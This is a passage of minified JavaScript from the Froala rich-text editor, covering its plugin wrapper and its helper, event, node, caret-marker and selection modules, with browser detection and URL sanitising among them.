b=a(this),e=b.data("froala.editor");if(e){var g,h;if(c.indexOf(".")>0&&e[c.split(".")[0]]?(e[c.split(".")[0]]&&(g=e[c.split(".")[0]]),h=c.split(".")[1]):(g=e,h=c.split(".")[0]),!g[h])return a.error("Method "+c+" does not exist in Froala Editor.");var i=g[h].apply(e,d.slice(1));void 0===i?f.push(this):0===f.length&&f.push(i)}}),1==f.length?f[0]:f}if("object"==typeof c||!c)return this.each(function(){a(this).data("froala.editor")||new b(this,c)})},a.fn.froalaEditor.Constructor=b,a.FroalaEditor=b,a.FE=b,a.FE.XS=0,a.FE.SM=1,a.FE.MD=2,a.FE.LG=3;var c="a-z\\u0080-\\u009f\\u00a1-\\uffff0-9";a.FE.LinkRegExCommon="((["+c+"])|(["+c+"](\\.|-|_))){1,}["+c+"]{1,}",a.FE.LinkRegExEnd="((:[0-9]{1,5})|())(((\\/|)[a-z\\u00a1-\\uffff0-9@?!^=%&amp;/~+#-_{}]*)|())",a.FE.LinkRegExTLD="(("+a.FE.LinkRegExCommon+")(\\.(com|net|org|edu|mil|gov|co|biz|info|me|dev)))",a.FE.LinkRegExHTTP="((ftp|http|https):\\/\\/(www\\.)?"+a.FE.LinkRegExCommon+")",a.FE.LinkRegExAuth="((ftp|http|https):\\/\\/(www\\.)?[\\u0021-\\uffff]{1,}@"+a.FE.LinkRegExCommon+")",a.FE.LinkRegExWWW="(((ftp|http|https):\\/\\/)?www\\."+a.FE.LinkRegExCommon+"\\.[a-z0-9-]{2,24})",a.FE.LinkRegEx="("+a.FE.LinkRegExTLD+"|"+a.FE.LinkRegExHTTP+"|"+a.FE.LinkRegExAuth+"|"+a.FE.LinkRegExWWW+")"+a.FE.LinkRegExEnd,a.FE.MAIL_REGEX=/.+@.+\..+/i,a.FE.MODULES.helpers=function(b){function c(){var a,b,c=-1;return"Microsoft Internet Explorer"==navigator.appName?(a=navigator.userAgent,b=new RegExp("MSIE ([0-9]{1,}[\\.0-9]{0,})"),null!==b.exec(a)&&(c=parseFloat(RegExp.$1))):"Netscape"==navigator.appName&&(a=navigator.userAgent,b=new RegExp("Trident/.*rv:([0-9]{1,}[\\.0-9]{0,})"),null!==b.exec(a)&&(c=parseFloat(RegExp.$1))),c}function d(){var a={},b=c();if(b>0)a.msie=!0;else{var d=navigator.userAgent.toLowerCase(),e=/(edge)[ \/]([\w.]+)/.exec(d)||/(chrome)[ \/]([\w.]+)/.exec(d)||/(webkit)[ \/]([\w.]+)/.exec(d)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(d)||/(msie) ([\w.]+)/.exec(d)||d.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(d)||[],f={browser:e[1]||"",version:e[2]||"0"};e[1]&&(a[f.browser]=!0),a.chrome?a.webkit=!0:a.webkit&&(a.safari=!0)}return a.msie&&(a.version=b),a}function e(){return/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&!h()}function f(){return/(Android)/g.test(navigator.userAgent)&&!h()}function g(){return/(Blackberry)/g.test(navigator.userAgent)}function h(){return/(Windows Phone)/gi.test(navigator.userAgent)}function i(){return f()||e()||g()}function j(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}function k(a){return parseInt(a,10)||0}function l(){var b=a('<div class="fr-visibility-helper"></div>').appendTo("body:first"),c=k(b.css("margin-left"));return b.remove(),c}function m(){return"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch}function n(b){return!!/^(https?:|ftps?:|)\/\//i.test(b)&&(b=String(b).replace(/</g,"%3C").replace(/>/g,"%3E").replace(/"/g,"%22").replace(/ /g,"%20"),new RegExp("^"+a.FE.LinkRegEx+"$","gi").test(b))}function o(a){if(/^([A-Za-z]:(\\){1,2}|[A-Za-z]:((\\){1,2}[^\\]+)+)(\\)?$/i.test(a))return a;if(/^(https?:|ftps?:|)\/\//i.test(a)){if(!n(a)&&!n("http:"+a))return""}else a=encodeURIComponent(a).replace(/%23/g,"#").replace(/%2F/g,"/").replace(/%25/g,"%").replace(/mailto%3A/gi,"mailto:").replace(/file%3A/gi,"file:").replace(/sms%3A/gi,"sms:").replace(/tel%3A/gi,"tel:").replace(/notes%3A/gi,"notes:").replace(/data%3Aimage/gi,"data:image").replace(/blob%3A/gi,"blob:").replace(/webkit-fake-url%3A/gi,"webkit-fake-url:").replace(/%3F/g,"?").replace(/%3D/g,"=").replace(/%26/g,"&").replace(/&amp;/g,"&").replace(/%2C/g,",").replace(/%3B/g,";").replace(/%2B/g,"+").replace(/%40/g,"@").replace(/%5B/g,"[").replace(/%5D/g,"]").replace(/%7B/g,"{").replace(/%7D/g,"}");return a}function p(a){return a&&!a.propertyIsEnumerable("length")&&"object"==typeof a&&"number"==typeof a.length}function q(a){function b(a){return("0"+parseInt(a,10).toString(16)).slice(-2)}try{return a&&"transparent"!==a?/^#[0-9A-F]{6}$/i.test(a)?a:(a=a.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/),("#"+b(a[1])+b(a[2])+b(a[3])).toUpperCase()):""}catch(c){return null}}function r(a){var b=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;a=a.replace(b,function(a,b,c,d){return b+b+c+c+d+d});var c=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);return c?"rgb("+parseInt(c[1],16)+", "+parseInt(c[2],16)+", "+parseInt(c[3],16)+")":""}function s(c){var d=(c.css("text-align")||"").replace(/-(.*)-/g,"");if(["left","right","justify","center"].indexOf(d)<0){if(!y){var e=a('<div dir="'+("rtl"==b.opts.direction?"rtl":"auto")+'" style="text-align: '+b.$el.css("text-align")+'; position: fixed; left: -3000px;"><span id="s1">.</span><span id="s2">.</span></div>');a("body:first").append(e);var f=e.find("#s1").get(0).getBoundingClientRect().left,g=e.find("#s2").get(0).getBoundingClientRect().left;e.remove(),y=f<g?"left":"right"}d=y}return d}function t(){return null==z&&(z=navigator.platform.toUpperCase().indexOf("MAC")>=0),z}function u(){function a(a,b){var e=a[b];a[b]=function(a){var b,f=!1,g=!1;if(a&&a.match(d)){a=a.replace(d,""),this.parentNode||(c.appendChild(this),g=!0);var h=this.parentNode;return this.id||(this.id="rootedQuerySelector_id_"+(new Date).getTime(),f=!0),b=e.call(h,"#"+this.id+" "+a),f&&(this.id=""),g&&c.removeChild(this),b}return e.call(this,a)}}var c=b.o_doc.createElement("div");try{c.querySelectorAll(":scope *")}catch(e){var d=/^\s*:scope/gi;a(Element.prototype,"querySelector"),a(Element.prototype,"querySelectorAll"),a(HTMLElement.prototype,"querySelector"),a(HTMLElement.prototype,"querySelectorAll")}}function v(){return b.o_win.pageYOffset?b.o_win.pageYOffset:b.o_doc.documentElement&&b.o_doc.documentElement.scrollTop?b.o_doc.documentElement.scrollTop:b.o_doc.body.scrollTop?b.o_doc.body.scrollTop:0}function w(){return b.o_win.pageXOffset?b.o_win.pageXOffset:b.o_doc.documentElement&&b.o_doc.documentElement.scrollLeft?b.o_doc.documentElement.scrollLeft:b.o_doc.body.scrollLeft?b.o_doc.body.scrollLeft:0}function x(){b.browser=d(),u()}var y,z=null;return{_init:x,isIOS:e,isMac:t,isAndroid:f,isBlackberry:g,isWindowsPhone:h,isMobile:i,requestAnimationFrame:j,getPX:k,screenSize:l,isTouch:m,sanitizeURL:o,isArray:p,RGBToHex:q,HEXtoRGB:r,isURL:n,getAlignment:s,scrollTop:v,scrollLeft:w}},a.FE.MODULES.events=function(b){function c(a,b,c){s(a,b,c)}function d(){c(b.$el,"cut copy paste beforepaste",function(a){v(a.type,[a])})}function e(){c(b.$el,"click mouseup mousedown touchstart touchend dragenter dragover dragleave dragend drop dragstart",function(a){v(a.type,[a])}),r("mousedown",function(){for(var c=0;c<a.FE.INSTANCES.length;c++)a.FE.INSTANCES[c]!=b&&a.FE.INSTANCES[c].popups&&a.FE.INSTANCES[c].popups.areVisible()&&a.FE.INSTANCES[c].$el.find(".fr-marker").remove()})}function f(){c(b.$el,"keydown keypress keyup input",function(a){v(a.type,[a])})}function g(){c(b.$win,b._mousedown,function(a){v("window.mousedown",[a]),n()}),c(b.$win,b._mouseup,function(a){v("window.mouseup",[a])}),c(b.$win,"cut copy keydown keyup touchmove touchend",function(a){v("window."+a.type,[a])})}function h(){c(b.$doc,"dragend drop",function(a){v("document."+a.type,[a])})}function i(c){if(void 0===c&&(c=!0),!b.$wp)return!1;if(b.helpers.isIOS()&&b.$win.get(0).focus(),!b.core.hasFocus()&&c){var d=b.$win.scrollTop();return b.browser.msie&&b.$box&&b.$box.css("position","fixed"),b.browser.msie&&b.$wp&&b.$wp.css("overflow","visible"),b.$el.focus(),b.browser.msie&&b.$box&&b.$box.css("position",""),b.browser.msie&&b.$wp&&b.$wp.css("overflow","auto"),d!=b.$win.scrollTop()&&b.$win.scrollTop(d),!1}if(!b.core.hasFocus()||b.$el.find(".fr-marker").length>0)return!1;if(b.selection.info(b.el).atStart&&b.selection.isCollapsed()&&null!=b.html.defaultTag()){var e=b.markers.insert();if(e&&!b.node.blockParent(e)){a(e).remove();var f=b.$el.find(b.html.blockTagsQuery()).get(0);f&&(a(f).prepend(a.FE.MARKERS),b.selection.restore())}else e&&a(e).remove()}}function j(){c(b.$el,"focus",function(a){p()&&(i(!1),!1===C&&v(a.type,[a]))}),c(b.$el,"blur",function(a){p()&&!0===C&&(v(a.type,[a]),n())}),r("focus",function(){C=!0}),r("blur",function(){C=!1})}function k(){b.helpers.isMobile()?(b._mousedown="touchstart",b._mouseup="touchend",b._move="touchmove",b._mousemove="touchmove"):(b._mousedown="mousedown",b._mouseup="mouseup",b._move="",b._mousemove="mousemove")}function l(c){var d=a(c.currentTarget);return b.edit.isDisabled()||b.node.hasClass(d.get(0),"fr-disabled")?(c.preventDefault(),!1):"mousedown"===c.type&&1!==c.which||(b.helpers.isMobile()||c.preventDefault(),(b.helpers.isAndroid()||b.helpers.isWindowsPhone())&&0===d.parents(".fr-dropdown-menu").length&&(c.preventDefault(),c.stopPropagation()),d.addClass("fr-selected"),void b.events.trigger("commands.mousedown",[d]))}function m(c,d){var e=a(c.currentTarget);if(b.edit.isDisabled()||b.node.hasClass(e.get(0),"fr-disabled"))return c.preventDefault(),!1;if("mouseup"===c.type&&1!==c.which)return!0;if(!b.node.hasClass(e.get(0),"fr-selected"))return!0;if("touchmove"!=c.type){if(c.stopPropagation(),c.stopImmediatePropagation(),c.preventDefault(),!b.node.hasClass(e.get(0),"fr-selected"))return b.button.getButtons(".fr-selected",!0).removeClass("fr-selected"),!1;if(b.button.getButtons(".fr-selected",!0).removeClass("fr-selected"),e.data("dragging")||e.attr("disabled"))return e.removeData("dragging"),!1;var f=e.data("timeout");f&&(clearTimeout(f),e.removeData("timeout")),d.apply(b,[c])}else e.data("timeout")||e.data("timeout",setTimeout(function(){e.data("dragging",!0)},100))}function n(){A=!0}function o(){A=!1}function p(){return A}function q(a,c,d){s(a,b._mousedown,c,function(a){b.edit.isDisabled()||l(a)},!0),s(a,b._mouseup+" "+b._move,c,function(a){b.edit.isDisabled()||m(a,d)},!0),s(a,"mousedown click mouseup",c,function(a){b.edit.isDisabled()||a.stopPropagation()},!0),r("window.mouseup",function(){b.edit.isDisabled()||(a.find(c).removeClass("fr-selected"),n())})}function r(a,c,d){var e=a.split(" ");if(e.length>1){for(var f=0;f<e.length;f++)r(e[f],c,d);return!0}void 0===d&&(d=!1);var g;g=0!==a.indexOf("shared.")?B[a]=B[a]||[]:b.shared._events[a]=b.shared._events[a]||[],d?g.unshift(c):g.push(c)}function s(a,c,d,e,f){"function"==typeof d&&(f=e,e=d,d=!1);var g=f?b.shared.$_events:D,h=f?b.sid:b.id;d?a.on(c.split(" ").join(".ed"+h+" ")+".ed"+h,d,e):a.on(c.split(" ").join(".ed"+h+" ")+".ed"+h,e),g.push([a,c.split(" ").join(".ed"+h+" ")+".ed"+h])}function t(a){for(var b=0;b<a.length;b++)a[b][0].off(a[b][1])}function u(){t(D),D=[],0===b.shared.count&&(t(b.shared.$_events),b.shared.$_events=[])}function v(c,d,e){if(!b.edit.isDisabled()||e){var f;if(0!==c.indexOf("shared."))f=B[c];else{if(b.shared.count>0)return!1;f=b.shared._events[c]}var g;if(f)for(var h=0;h<f.length;h++)if(!1===(g=f[h].apply(b,d)))return!1;return!1!==(g=b.$oel.triggerHandler("froalaEditor."+c,a.merge([b],d||[])))&&g}}function w(c,d,e){if(!b.edit.isDisabled()||e){var f;if(0!==c.indexOf("shared."))f=B[c];else{if(b.shared.count>0)return!1;f=b.shared._events[c]}var g;if(f)for(var h=0;h<f.length;h++)void 0!==(g=f[h].apply(b,[d]))&&(d=g);return g=b.$oel.triggerHandler("froalaEditor."+c,a.merge([b],[d])),void 0!==g&&(d=g),d}}function x(){for(var a in B)B.hasOwnProperty(a)&&delete B[a]}function y(){for(var a in b.shared._events)b.shared._events.hasOwnProperty(a)&&delete b.shared._events[a]}function z(){b.shared.$_events=b.shared.$_events||[],b.shared._events={},k(),e(),g(),h(),f(),j(),n(),d(),r("destroy",x),r("shared.destroy",y)}var A,B={},C=!1,D=[];return{_init:z,on:r,trigger:v,bindClick:q,disableBlur:o,enableBlur:n,blurActive:p,focus:i,chainTrigger:w,$on:s,$off:u}},a.FE.MODULES.node=function(b){function c(a){return a&&"IFRAME"!=a.tagName?Array.prototype.slice.call(a.childNodes||[]):[]}function d(b){return!!b&&(b.nodeType==Node.ELEMENT_NODE&&a.FE.BLOCK_TAGS.indexOf(b.tagName.toLowerCase())>=0)}function e(a){return!!a&&(a.nodeType==Node.ELEMENT_NODE&&"a"==a.tagName.toLowerCase())}function f(e,f){if(!e)return!0;if(e.querySelector("table"))return!1;var g=c(e);1==g.length&&d(g[0])&&(g=c(g[0]));for(var h=!1,i=0;i<g.length;i++){var j=g[i];if((!f||!b.node.hasClass(j,"fr-marker"))&&(j.nodeType!=Node.TEXT_NODE||0!==j.textContent.length)){if("BR"!=j.tagName&&(j.textContent||"").replace(/\u200B/gi,"").replace(/\n/g,"").length>0)return!1;if(h)return!1;"BR"==j.tagName&&(h=!0)}}return!(e.querySelectorAll(a.FE.VOID_ELEMENTS.join(",")).length-e.querySelectorAll("br").length)&&(!e.querySelector(b.opts.htmlAllowedEmptyTags.join(":not(.fr-marker),")+":not(.fr-marker)")&&(!(e.querySelectorAll(a.FE.BLOCK_TAGS.join(",")).length>1)&&!e.querySelector(b.opts.htmlDoNotWrapTags.join(":not(.fr-marker),")+":not(.fr-marker)")))}function g(a){for(;a&&a.parentNode!==b.el&&(!a.parentNode||!b.node.hasClass(a.parentNode,"fr-inner"));)if(a=a.parentNode,d(a))return a;return null}function h(c,e,f){if(void 0===e&&(e=[]),void 0===f&&(f=!0),e.push(b.el),e.indexOf(c.parentNode)>=0||c.parentNode&&b.node.hasClass(c.parentNode,"fr-inner")||c.parentNode&&a.FE.SIMPLE_ENTER_TAGS.indexOf(c.parentNode.tagName)>=0&&f)return null;for(;e.indexOf(c.parentNode)<0&&c.parentNode&&!b.node.hasClass(c.parentNode,"fr-inner")&&(a.FE.SIMPLE_ENTER_TAGS.indexOf(c.parentNode.tagName)<0||!f)&&(!d(c)||!d(c.parentNode)||!f);)c=c.parentNode;return c}function i(a){var b={},c=a.attributes;if(c)for(var d=0;d<c.length;d++){var e=c[d];b[e.nodeName]=e.value}return b}function j(a){for(var b="",c=i(a),d=Object.keys(c).sort(),e=0;e<d.length;e++){var f=d[e],g=c[f];g.indexOf("'")<0&&g.indexOf('"')>=0?b+=" "+f+"='"+g+"'":g.indexOf('"')>=0&&g.indexOf("'")>=0?(g=g.replace(/"/g,"&quot;"),b+=" "+f+'="'+g+'"'):b+=" "+f+'="'+g+'"'}return b}function k(a){for(var b=a.attributes,c=b.length-1;c>=0;c--){var d=b[c];a.removeAttribute(d.nodeName)}}function l(a){return"<"+a.tagName.toLowerCase()+j(a)+">"}function m(a){return"</"+a.tagName.toLowerCase()+">"}function n(a,c){void 0===c&&(c=!0);for(var d=a.previousSibling;d&&c&&b.node.hasClass(d,"fr-marker");)d=d.previousSibling;return!d||d.nodeType==Node.TEXT_NODE&&""===d.textContent&&n(d)}function o(a,c){void 0===c&&(c=!0);for(var d=a.nextSibling;d&&c&&b.node.hasClass(d,"fr-marker");)d=d.nextSibling;return!d||d.nodeType==Node.TEXT_NODE&&""===d.textContent&&o(d)}function p(b){return b&&b.nodeType==Node.ELEMENT_NODE&&a.FE.VOID_ELEMENTS.indexOf((b.tagName||"").toLowerCase())>=0}function q(a){return!!a&&["UL","OL"].indexOf(a.tagName)>=0}function r(a){return a===b.el}function s(a){return a&&a.nodeType==Node.ELEMENT_NODE&&a.getAttribute("class")&&(a.getAttribute("class")||"").indexOf("fr-deletable")>=0}function t(a){return a===b.doc.activeElement&&(!b.doc.hasFocus||b.doc.hasFocus())&&!!(r(a)||a.type||a.href||~a.tabIndex)}function u(a){return(!a.getAttribute||"false"!=a.getAttribute("contenteditable"))&&["STYLE","SCRIPT"].indexOf(a.tagName)<0}function v(b,c){return b instanceof a&&(b=b.get(0)),b&&b.classList&&b.classList.contains(c)}function w(a){return b.browser.msie?a:{acceptNode:a}}return{isBlock:d,isEmpty:f,blockParent:g,deepestParent:h,rawAttributes:i,attributes:j,clearAttributes:k,openTagString:l,closeTagString:m,isFirstSibling:n,isLastSibling:o,isList:q,isLink:e,isElement:r,contents:c,isVoid:p,hasFocus:t,isEditable:u,isDeletable:s,hasClass:v,filter:w}},a.FE.INVISIBLE_SPACE="&#8203;",a.FE.START_MARKER='<span class="fr-marker" data-id="0" data-type="true" style="display: none; line-height: 0;">'+a.FE.INVISIBLE_SPACE+"</span>",a.FE.END_MARKER='<span class="fr-marker" data-id="0" data-type="false" style="display: none; line-height: 0;">'+a.FE.INVISIBLE_SPACE+"</span>",a.FE.MARKERS=a.FE.START_MARKER+a.FE.END_MARKER,a.FE.MODULES.markers=function(b){function c(c,d){return a('<span class="fr-marker" data-id="'+d+'" data-type="'+c+'" style="display: '+(b.browser.safari?"none":"inline-block")+'; line-height: 0;">'+a.FE.INVISIBLE_SPACE+"</span>",b.doc)[0]}function d(d,e,f){var g,h,i;try{var j=d.cloneRange();if(j.collapse(e),j.insertNode(c(e,f)),!0===e)for(g=b.$el.find('span.fr-marker[data-type="true"][data-id="'+f+'"]').get(0),i=g.nextSibling;i&&i.nodeType===Node.TEXT_NODE&&0===i.textContent.length;)a(i).remove(),i=g.nextSibling;if(!0===e&&!d.collapsed){for(;!b.node.isElement(g.parentNode)&&!i;)a(g.parentNode).after(g),i=g.nextSibling;if(i&&i.nodeType===Node.ELEMENT_NODE&&b.node.isBlock(i)){h=[i];do{i=h[0],h=b.node.contents(i)}while(h[0]&&b.node.isBlock(h[0]));a(i).prepend(a(g))}}if(!1===e&&!d.collapsed){if(g=b.$el.find('span.fr-marker[data-type="false"][data-id="'+f+'"]').get(0),(i=g.previousSibling)&&i.nodeType===Node.ELEMENT_NODE&&b.node.isBlock(i)){h=[i];do{i=h[h.length-1],h=b.node.contents(i)}while(h[h.length-1]&&b.node.isBlock(h[h.length-1]));a(i).append(a(g))}g.parentNode&&["TD","TH"].indexOf(g.parentNode.tagName)>=0&&g.parentNode.previousSibling&&!g.previousSibling&&a(g.parentNode.previousSibling).append(g)}var k=b.$el.find('span.fr-marker[data-type="'+e+'"][data-id="'+f+'"]').get(0);return k&&(k.style.display="none"),k}catch(l){return null}}function e(){if(!b.$wp)return null;try{var c=b.selection.ranges(0),d=c.commonAncestorContainer;if(d!=b.el&&0===b.$el.find(d).length)return null;var e=c.cloneRange(),f=c.cloneRange();e.collapse(!0);var g=a('<span class="fr-marker" style="display: none; line-height: 0;">'+a.FE.INVISIBLE_SPACE+"</span>",b.doc)[0];if(e.insertNode(g),g=b.$el.find("span.fr-marker").get(0)){for(var h=g.nextSibling;h&&h.nodeType===Node.TEXT_NODE&&0===h.textContent.length;)a(h).remove(),h=b.$el.find("span.fr-marker").get(0).nextSibling;return b.selection.clear(),b.selection.get().addRange(f),g}return null}catch(i){}}function f(){b.selection.isCollapsed()||b.selection.remove();var c=b.$el.find(".fr-marker").get(0);if(null==c&&(c=e()),null==c)return null;var d=b.node.deepestParent(c);if(d||(d=b.node.blockParent(c))&&"LI"!=d.tagName&&(d=null),d)if(b.node.isBlock(d)&&b.node.isEmpty(d))"LI"!=d.tagName||d.parentNode.firstElementChild!=d||b.node.isEmpty(d.parentNode)?a(d).replaceWith('<span class="fr-marker"></span>'):a(d).append('<span class="fr-marker"></span>');else if(b.cursor.isAtStart(c,d))a(d).before('<span class="fr-marker"></span>'),a(c).remove();else if(b.cursor.isAtEnd(c,d))a(d).after('<span class="fr-marker"></span>'),a(c).remove();else{var f=c,g="",h="";do{f=f.parentNode,g+=b.node.closeTagString(f),h=b.node.openTagString(f)+h}while(f!=d);a(c).replaceWith('<span id="fr-break"></span>');var i=b.node.openTagString(d)+a(d).html()+b.node.closeTagString(d);i=i.replace(/<span id="fr-break"><\/span>/g,g+'<span class="fr-marker"></span>'+h),a(d).replaceWith(i)}return b.$el.find(".fr-marker").get(0)}function g(a){var c=a.clientX,d=a.clientY;h();var f,g=null;if(void 0!==b.doc.caretPositionFromPoint?(f=b.doc.caretPositionFromPoint(c,d),g=b.doc.createRange(),g.setStart(f.offsetNode,f.offset),g.setEnd(f.offsetNode,f.offset)):void 0!==b.doc.caretRangeFromPoint&&(f=b.doc.caretRangeFromPoint(c,d),g=b.doc.createRange(),g.setStart(f.startContainer,f.startOffset),g.setEnd(f.startContainer,f.startOffset)),null!==g&&void 0!==b.win.getSelection){var i=b.win.getSelection();i.removeAllRanges(),i.addRange(g)}else if(void 0!==b.doc.body.createTextRange)try{g=b.doc.body.createTextRange(),g.moveToPoint(c,d);var j=g.duplicate();j.moveToPoint(c,d),g.setEndPoint("EndToEnd",j),g.select()}catch(k){return!1}e()}function h(){b.$el.find(".fr-marker").remove()}return{place:d,insert:e,split:f,insertAtPoint:g,remove:h}},a.FE.MODULES.selection=function(b){function c(){var a="";return b.win.getSelection?a=b.win.getSelection():b.doc.getSelection?a=b.doc.getSelection():b.doc.selection&&(a=b.doc.selection.createRange().text),a.toString()}function d(){return b.win.getSelection?b.win.getSelection():b.doc.getSelection?b.doc.getSelection():b.doc.selection.createRange()}function e(a){var c=d(),e=[];if(c&&c.getRangeAt&&c.rangeCount){e=[];for(var f=0;f<c.rangeCount;f++)e.push(c.getRangeAt(f))}else e=b.doc.createRange?[b.doc.createRange()]:[];return void 0!==a?e[a]:e}function f(){var a=d();try{a.removeAllRanges?a.removeAllRanges():a.empty?a.empty():a.clear&&a.clear()}catch(b){}}function g(){var f=d();try{if(f.rangeCount){var g,h=e(0),i=h.startContainer;if(i.nodeType==Node.TEXT_NODE&&h.startOffset==(i.textContent||"").length&&i.nextSibling&&(i=i.nextSibling),i.nodeType==Node.ELEMENT_NODE){var j=!1;if(i.childNodes.length>0&&i.childNodes[h.startOffset]){for(g=i.childNodes[h.startOffset];g&&g.nodeType==Node.TEXT_NODE&&0===g.textContent.length;)g=g.nextSibling;if(g&&g.textContent.replace(/\u200B/g,"")===c().replace(/\u200B/g,"")&&(i=g,j=!0),!j&&i.childNodes.length>1&&h.startOffset>0&&i.childNodes[h.startOffset-1]){for(g=i.childNodes[h.startOffset-1];g&&g.nodeType==Node.TEXT_NODE&&0===g.textContent.length;)g=g.nextSibling;g&&g.textContent.replace(/\u200B/g,"")===c().replace(/\u200B/g,"")&&(i=g,j=!0)}}else!h.collapsed&&i.nextSibling&&i.nextSibling.nodeType==Node.ELEMENT_NODE&&(g=i.nextSibling)&&g.textContent.replace(/\u200B/g,"")===c().replace(/\u200B/g,"")&&(i=g,j=!0);!j&&i.childNodes.length>0&&a(i.childNodes[0]).text().replace(/\u200B/g,"")===c().replace(/\u200B/g,"")&&["BR","IMG","HR"].indexOf(i.childNodes[0].tagName)<0&&(i=i.childNodes[0])}for(;i.nodeType!=Node.ELEMENT_NODE&&i.parentNode;)i=i.parentNode;for(var k=i;k&&"HTML"!=k.tagName;){if(k==b.el)return i;k=a(k).parent()[0]}}}catch(l){}return b.el}function h(){var f=d();try{if(f.rangeCount){var g,h=e(0),i=h.endContainer;if(i.nodeType==Node.ELEMENT_NODE){var j=!1;i.childNodes.length>0&&i.childNodes[h.endOffset]&&a(i.childNodes[h.endOffset]).text()===c()?(i=i.childNodes[h.endOffset],j=!0):!h.collapsed&&i.previousSibling&&i.previousSibling.nodeType==Node.ELEMENT_NODE?(g=i.previousSibling)&&g.textContent.replace(/\u200B/g,"")===c().replace(/\u200B/g,"")&&(i=g,j=!0):!h.collapsed&&i.childNodes.length>0&&i.childNodes[h.endOffset]&&(g=i.childNodes[h.endOffset].previousSibling,g.nodeType==Node.ELEMENT_NODE&&g&&g.textContent.replace(/\u200B/g,"")===c().replace(/\u200B/g,"")&&(i=g,j=!0)),!j&&i.childNodes.length>0&&a(i.childNodes[i.childNodes.length-1]).text()===c()&&["BR","IMG","HR"].indexOf(i.childNodes[i.childNodes.length-1].tagName)<0&&(i=i.childNodes[i.childNodes.length-1])}for(i.nodeType==Node.TEXT_NODE&&0===h.endOffset&&i.previousSibling&&i.previousSibling.nodeType==Node.ELEMENT_NODE&&(i=i.previousSibling);i.nodeType!=Node.ELEMENT_NODE&&i.parentNode;)i=i.parentNode;for(var k=i;k&&"HTML"!=k.tagName;){if(k==b.el)return i;k=a(k).parent()[0]}}}catch(l){}return b.el}function i(a,b){var c=a;return c.nodeType==Node.ELEMENT_NODE&&c.childNodes.length>0&&c.childNodes[b]&&(c=c.childNodes[b]),c.nodeType==Node.TEXT_NODE&&(c=c.parentNode),c}function j(){var c,f=[],g=d();if(u()&&g.rangeCount){var h=e();for(c=0;c<h.length;c++){var j,k=h[c],l=i(k.startContainer,k.startOffset),m=i(k.endContainer,k.endOffset);b.node.isBlock(l)&&f.indexOf(l)<0&&f.push(l),j=b.node.blockParent(l),j&&f.indexOf(j)<0&&f.push(j);for(var n=[],o=l;o!==m&&o!==b.el;)n.indexOf(o)<0&&o.children&&o.children.length?(n.push(o),o=o.children[0]):o.nextSibling?o=o.nextSibling:o.parentNode&&(o=o.parentNode,n.push(o)),b.node.isBlock(o)&&n.indexOf(o)<0&&f.indexOf(o)<0&&(o!==m||k.endOffset>0)&&f.push(o);b.node.isBlock(m)&&f.indexOf(m)<0&&k.endOffset>0&&f.push(m),j=b.node.blockParent(m),j&&f.indexOf(j)<0&&f.push(j)}}for(c=f.length-1;c>0;c--)a(f[c]).find(f).length&&("LI"!=f[c].tagName||f[c].children.length>0&&f.indexOf(f[c].children[0])>=0)&&f.splice(c,1);return f}function k(){if(b.$wp){b.markers.remove();var c,d,f=e(),g=[];for(d=0;d<f.length;d++)if(f[d].startContainer!==b.doc||b.browser.msie){c=f[d];var h=c.collapsed,i=b.markers.place(c,!0,d),j=b.markers.place(c,!1,d);void 0!==i&&i||!h||(a(".fr-marker").remove(),b.selection.setAtEnd(b.el)),b.el.normalize(),b.browser.safari&&!h&&(c=b.doc.createRange(),c.setStartAfter(i),c.setEndBefore(j),g.push(c))}if(b.browser.safari&&g.length)for(b.selection.clear(),d=0;d<g.length;d++)b.selection.get().addRange(g[d])}}function l(){var c,e=b.el.querySelectorAll('.fr-marker[data-type="true"]');if(!b.$wp)return b.markers.remove(),!1;if(0===e.length)return!1;if(b.browser.msie||b.browser.edge)for(c=0;c<e.length;c++)e[c].style.display="inline-block";b.core.hasFocus()||b.browser.msie||b.browser.webkit||b.$el.focus(),f();var g=d();for(c=0;c<e.length;c++){var h=a(e[c]).data("id"),i=e[c],j=b.doc.createRange(),k=b.$el.find('.fr-marker[data-type="false"][data-id="'+h+'"]');(b.browser.msie||b.browser.edge)&&k.css("display","inline-block");var l=null;if(k.length>0){k=k[0];try{for(var n,o=!1,p=i.nextSibling;p&&p.nodeType==Node.TEXT_NODE&&0===p.textContent.length;)n=p,p=p.nextSibling,a(n).remove();for(var q=k.nextSibling;q&&q.nodeType==Node.TEXT_NODE&&0===q.textContent.length;)n=q,q=q.nextSibling,a(n).remove();if(i.nextSibling==k||k.nextSibling==i){for(var r=i.nextSibling==k?i:k,s=r==i?k:i,t=r.previousSibling;t&&t.nodeType==Node.TEXT_NODE&&0===t.length;)n=t,t=t.previousSibling,a(n).remove();if(t&&t.nodeType==Node.TEXT_NODE)for(;t&&t.previousSibling&&t.previousSibling.nodeType==Node.TEXT_NODE;)t.previousSibling.textContent=t.previousSibling.textContent+t.textContent,t=t.previousSibling,a(t.nextSibling).remove();for(var u=s.nextSibling;u&&u.nodeType==Node.TEXT_NODE&&0===u.length;)n=u,u=u.nextSibling,a(n).remove();if(u&&u.nodeType==Node.TEXT_NODE)for(;u&&u.nextSibling&&u.nextSibling.nodeType==Node.TEXT_NODE;)u.nextSibling.textContent=u.textContent+u.nextSibling.textContent,u=u.nextSibling,a(u.previousSibling).remove();if(t&&(b.node.isVoid(t)||b.node.isBlock(t))&&(t=null),u&&(b.node.isVoid(u)||b.node.isBlock(u))&&(u=null),t&&u&&t.nodeType==Node.TEXT_NODE&&u.nodeType==Node.TEXT_NODE){a(i).remove(),a(k).remove();var 